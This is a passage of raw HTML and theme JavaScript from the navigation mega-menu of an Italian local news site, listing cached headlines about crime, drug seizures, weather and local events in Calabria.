data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/calabria-maltempo-fa-crollare-parte-di-un-cimitero-bare-trascinate-in-un-burrone/"  rel="bookmark" class="td-image-wrap " title="Calabria, maltempo fa crollare parte di un cimitero: bare trascinate in un burrone" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calabria, maltempo fa crollare parte di un cimitero: bare trascinate in un burrone" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/cimitero-crollo-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/calabria-maltempo-fa-crollare-parte-di-un-cimitero-bare-trascinate-in-un-burrone/"  rel="bookmark" title="Calabria, maltempo fa crollare parte di un cimitero: bare trascinate in un burrone">Calabria, maltempo fa crollare parte di un cimitero: bare trascinate in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale/"  rel="bookmark" class="td-image-wrap " title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/york-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale/"  rel="bookmark" title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale">Teme possa fare del male al figlio e lancia il cagnolino&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/crotone-ciclone-harry-e-allerta-arancione-evacuazione-delle-zone-costiere-a-nord-e-scuole-chiuse/"  rel="bookmark" class="td-image-wrap " title="Crotone, ciclone Harry e allerta arancione: evacuazione delle zone costiere a nord e scuole chiuse" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crotone, ciclone Harry e allerta arancione: evacuazione delle zone costiere a nord e scuole chiuse" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/croton-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/crotone-ciclone-harry-e-allerta-arancione-evacuazione-delle-zone-costiere-a-nord-e-scuole-chiuse/"  rel="bookmark" title="Crotone, ciclone Harry e allerta arancione: evacuazione delle zone costiere a nord e scuole chiuse">Crotone, ciclone Harry e allerta arancione: evacuazione delle zone costiere a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-vibo-valentia-bimba-di-due-anni-muore-soffocata-da-un-wurstel/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Vibo Valentia: bimba di due anni muore soffocata da un wurstel" ><img class="entry-thumb" src="[data-uri]" alt="Ospedale - corsia" title="Tragedia a Vibo Valentia: bimba di due anni muore soffocata da un wurstel" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/10/IMG_4379-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-vibo-valentia-bimba-di-due-anni-muore-soffocata-da-un-wurstel/"  rel="bookmark" title="Tragedia a Vibo Valentia: bimba di due anni muore soffocata da un wurstel">Tragedia a Vibo Valentia: bimba di due anni muore soffocata da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
